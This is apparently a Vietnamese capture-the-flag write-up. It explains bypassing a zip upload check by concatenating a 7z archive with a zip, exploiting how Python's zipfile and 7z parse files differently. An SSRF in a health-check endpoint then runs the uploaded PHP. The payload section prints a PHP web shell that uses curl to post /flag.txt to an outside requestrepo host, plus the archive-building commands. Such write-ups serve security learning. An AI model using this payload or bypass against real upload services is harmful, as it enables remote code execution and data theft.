









- Làm thế nào để bypass được file extension check ở app1 -> Zip Concatenation





Trong khi app1 thực hiện kiểm tra file zip upload với thư viện zipfile thì app2 lại sử dụng Archive7z\Archive7z hay công cụ 7z để thực hiện giải nén file zip.

Bạn có thể chủ động tìm hiểu thêm về cấu trúc file zip để hiểu rõ hơn về bài Write-up này, bài Write-up này sẽ không đi sâu vào phân tích cấu trúc file zip hay giải thích cụ thể về lỗ hổng Zip Concatenation.

Đi vào chi tiết hơn cách mà 2 trình ZIP Parser này hoạt động:

-

Đối với thư viện Python

zipfile, ZIP Parser này không bắt đầu đọc từ đầu tệp mà thay vào đó, nó quét ngược từ cuối file để tìm kiếm lần lượt End of Central Directory, Central Directory, file entry dựa trên offset.

-

Đối với

7z, định dạng này đặt signature và các header của nó ở đầu tệp. Công cụ 7z bắt đầu phân tích file zip từ đầu tệp (offset = 0)

=> Điểm không đồng nhất ở đây cùng với hình ảnh mô tả của challenge gợi cho tôi ý tưởng về việc tận dụng điểm khác biệt của 2 trình ZIP Parser để tạo một file zip hợp lệ với cả 2 trình parser tuy nhiên nội dung đọc được của chúng lại khác nhau bởi cơ chế phân tích của chúng khác nhau.

Tìm hiểu thêm một vài kĩ thuật tấn công liên quan đến định dạng file Zip tôi tìm được kĩ thuật Zip Concatenation phù hợp với tình huống lỗ hổng này.



- Làm thế nào để có thể thực thi file PHP nếu đã upload được thành công -> SSRF

Ứng dụng app1 cho phép kiểm tra hoạt động của backend tại endpoint GET /gateway/health. Endpoint này nhận vào params module, input này được nối chuỗi vào storage_url mà không qua kiểm tra sàng lọc dẫn đến có thể khai thác SSRF ở đây để gọi đến file PHP đã được tải lên => Thực thi thành công file .php

Chuẩn bị payload

- Tạo file zip an toàn chứa các file entry phù hợp với whitelist của challenge

echo helloworld > user.txt

zip user.zip user.txt >/dev/null- Tạo 7z archive chứa web shell





echo '<?php system("curl https://w4zhdt6e.requestrepo.com/ -F \"file=@/flag.txt\"") ?>' > shell.php



7z a -t7z evil.7z shell.php >/dev/null

File này có kích thước là 207 bytes (0xCF bytes)

- Chỉnh sửa payload sao cho hợp lệ với zipfile

Chúng ta sẽ thực hiện nối 2 file đơn giản bằng việc sử dụng lệnh cat



cat evil.zip user.zip > zipconcat.zip